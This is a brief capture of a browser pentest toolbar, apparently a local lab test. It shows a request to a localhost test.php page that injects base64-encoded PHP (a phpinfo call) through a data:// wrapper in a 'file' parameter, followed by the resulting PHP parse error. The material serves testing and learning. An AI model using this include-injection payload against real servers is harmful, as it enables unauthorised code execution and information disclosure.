 Load URL
http://127.0.0.1/test.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Parse error: syntax error, unexpected '?' in data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8 on line 1